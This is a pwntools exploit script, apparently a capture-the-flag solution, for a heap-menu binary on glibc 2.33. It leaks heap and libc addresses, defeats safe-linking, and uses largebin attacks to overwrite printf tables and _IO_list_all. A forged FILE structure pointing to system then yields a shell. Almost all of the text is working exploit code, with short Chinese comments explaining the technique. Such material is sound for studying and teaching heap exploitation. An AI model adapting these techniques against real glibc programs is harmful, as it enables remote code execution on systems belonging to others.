1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
| from pwn import *
import time
libc=ELF('libc-2.33.so',checksec=0)
c_l=[]
def add(size):
p.sendlineafter(">> ",'1')
p.sendlineafter('size: ',str(size))
def edit(ind,size,text,heap=0,off=0):
for i in range(0,ind):
off+=c_l[i]
p.sendlineafter('>> ','2')
p.sendlineafter("size: ",str(size))
p.sendlineafter('offset: ',str(off))
p.sendlineafter('content: ',text)
if heap:
c_l.append(size)
def edit1(off,size,text):
p.sendlineafter('>> ','2')
p.sendlineafter("size: ",str(size))
p.sendlineafter('offset: ',str(off))
p.sendlineafter('content: ',text)
def free(ind):
off=0x10
for i in range(0,ind):
off+=c_l[i]
print(c_l)
p.sendlineafter('>> ','3')
p.sendlineafter('idx: ',str(off))
def show():
p.sendlineafter('>> ','4')
def calc_mmap(addr):
"""
因为在libc2.33中单向链表中的fd是被加密的
但只要知道fd要指向的chunk的低12位是什么
就可以解密得到整个chunk地址
"""
h_a=hex(addr)[2:].strip('L')
real_add=h_a[:3]
h_a=h_a[3:]
e=[]
h_c=[]
h_a=h_a[::-1]
for i in range(0,len(h_a),3):
h_c.append(h_a[i:i+3][::-1])
for i in h_c:
if e==[]:
e.append(hex(int(i,16)^0x180)[2:])
else:
l=len(i)
e.append(hex(int(e[-1][3-l:],16)^int(i,16))[2:])
e=e[::-1]
real_add=int(''.join(e),16)<<12
return real_add
p=process('house_of_fmyyass')
add(0x20)
edit(0,0x30,p64(0)+p64(0x31),1)
edit(1,0x30,p64(0)+p64(0x31),1)
edit(2,0x30,p64(0)+p64(0x31),1)
edit(3,0x30,p64(0)+p64(0x31),1)
edit(4,0x30,p64(0)+p64(0x31),1)
edit(5,0x30,p64(0)+p64(0x31),1)
edit(6,0x30,p64(0)+p64(0x31),1)
edit(7,0x30,p64(0)+p64(0x31),1)
edit(8,0x30,p64(0)+p64(0x31),1)
edit(9,0x30,p64(0)+p64(0x31),1)
free(0)
free(1)
free(2)
free(3)
free(4)
free(5)
free(6)
free(7)
add(0x28)
free(8)
free(7)
c_l=c_l[:-3]
show()
p.readuntil('content: ')
d=u64(p.readuntil('1. alloc',drop=1).ljust(8,b'\x00'))
fake_heap=calc_mmap(d)
print(hex(fake_heap))
add(0x28)
add(0x28)
edit(7,0x30,p64(0)+p64(0x31),1)
edit(8,0x30,p64(0)+p64(0x31),1)
free(7)
add(0x28)
c_l=c_l[:-2]
edit(7,0x430,p64(0)+p64(0x431)+p64(0)*5+p64(0x31)+p64(0)*5+p64(0x31)+p64(0)*4+p64(0x30)+p64(0x31),1)
edit(8,0x30,p64(0)+p64(0x31),1)
edit(9,0x30,p64(0)+p64(0x31),1)
free(7)
show()
p.read(9)
main_arena=0
data=p.read(8)
p.readuntil('exit')
if '1. ' in data:
"""
当chunk的fd的第一个字节为0时需要使用这种方法获取libc地址
"""
edit(7,0x430,p64(0)+p64(0x431)+'a')
show()
p.read(9)
main_arena=u64((b'\x00'+p.read(6)[1:]).ljust(8,b'\x00'))-0x60
edit(7,0x430,p64(0)+p64(0x431)+'\x00')
else:
main_arena=u64(data[:data.find('\x7f')+1])-0x60
malloc_hook=main_arena-0x10
libc.address=malloc_hook-libc.sym['__malloc_hook']
free_hook=libc.sym['__free_hook']
system=libc.sym['system']
top_chunk=main_arena+0x60
wfile_jump=libc.sym['_IO_wfile_jumps']
func_table=libc.address+0x1e35c8
arg_table=libc.address+0x1eb218
io_list_all=libc.sym['_IO_list_all']
gadget=libc.address+0x8ef80
add(0x428)
fake_io_add=fake_heap+0x440+0x30+0x450+0x30+0x30
fake_io=p64(0x68732f6e69622f)+\
p64(0)+p64(system)+p64(system)+\
p64(system+1)+p64(system+3)+p64(system+2)+\
p64(system+5)+p64(0)+\
p64(0)+p64(0)+p64(0)+p64(0)+\
p64(0)+p64(0)+p32(0)+p64(0)+\
p16(0)+p8(0)+p8(0)+p64(0)+\
p64(0)+p64(0)+p64(fake_io_add+0x8)+\
p64(0)+p64(0)+p64(0)+p32(0)+p8(0)*20+\
p64(wfile_jump+0x30)+\
p64(0)+p64(fake_io_add)

"""
让原先指向的overflow变成_IO_wfile_seekoff
然后让_wide_data->vtable->overflow变成system函数
"""
c_l=[]
edit(0,0x440,p64(0)+p64(0x441),1)
edit(1,0x30,p64(0)+p64(0x31),1)
edit(2,0x450,p64(0)+p64(0x451),1)
edit(3,0x30,p64(0)+p64(0x31),1)
edit(4,0x30,p64(0)+p64(0x31),1)
free(2)
add(0x500)
edit(2,0x8,p64(func_table-0x20),off=0x28)
free(0)
add(0x500)
edit(2,0x10,p64(fake_heap)*2,off=0x20)
edit(0,0x10,p64(fake_heap+0x440+0x30)*2,off=0x20)
add(0x448)
add(0x438)
free(2)
add(0x500)
edit(2,0x8,p64(arg_table-0x20),off=0x28)
free(0)
add(0x500)
edit(2,0x10,p64(fake_heap)*2,off=0x20)
edit(0,0x10,p64(fake_heap+0x440+0x30)*2,off=0x20)
add(0x448)
add(0x438)
edit(5,0x440,p64(0)+p64(0x441),1)
edit(6,0x30,p64(0)+p64(0x31),1)
edit(7,0x30,p64(0)+p64(0x31),1)
free(2)
add(0x500)
edit(2,0x8,p64(io_list_all-0x20),off=0x28)
free(5)
add(0x500)
edit(2,0x10,p64(fake_heap+0x440+0x30+0x450+0x30+0x30)*2,off=0x20)
edit(5,0x10,p64(fake_heap+0x440+0x30)*2,off=0x20)
add(0x448)
add(0x438)
edit(5,len(fake_io),fake_io)
free(2)
add(0x700)
edit(2,0x8,p64(top_chunk-0x20),off=0x28)
free(0)
edit(0,0x10,p64(gadget),off=ord('s')*8+16)
add(0x700)
"""
如果top chunk+size没有与0x1000对齐时会调用malloc_assert
在malloc_assert中会调用fvprintf
在fvprintf函数中,如果printf_function_table中存在数据就会执行printf_arginfo_table表中对应的函数
在构造之后就是执行IO_cleanup函数
"""
p.interactive()
|